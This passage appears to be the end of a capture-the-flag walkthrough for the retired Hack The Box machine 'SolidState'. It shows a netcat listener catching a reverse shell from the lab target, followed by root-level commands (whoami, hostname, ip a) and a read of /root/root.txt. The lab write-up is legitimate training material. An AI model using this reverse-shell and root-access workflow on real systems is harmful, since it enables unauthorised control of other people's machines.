 root@kali:~/projects/htb/retired/Solidstate# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.34] from (UNKNOWN) [10.10.10.51] 47100
bash: cannot set terminal process group (21203): Inappropriate ioctl for device
bash: no job control in this shell
root@solidstate:~#
root@solidstate:~# whoami
whoami
root
root@solidstate:~# hostname
hostname
solidstate
root@solidstate:~# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000
link/ether 00:50:56:b9:f8:68 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.51/24 brd 10.10.10.255 scope global ens33
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:f868/64 scope global mngtmpaddr dynamic
valid_lft 86178sec preferred_lft 14178sec
inet6 fe80::250:56ff:feb9:f868/64 scope link
valid_lft forever preferred_lft forever
root@solidstate:~#
root@solidstate:~# cat /root/root.txt
cat /root/root.txt
b
root@solidstate:~#
NetHunter
Offensive Security
Exploit-DB
SolidState
Submit a Walkthrough
Walkthroughs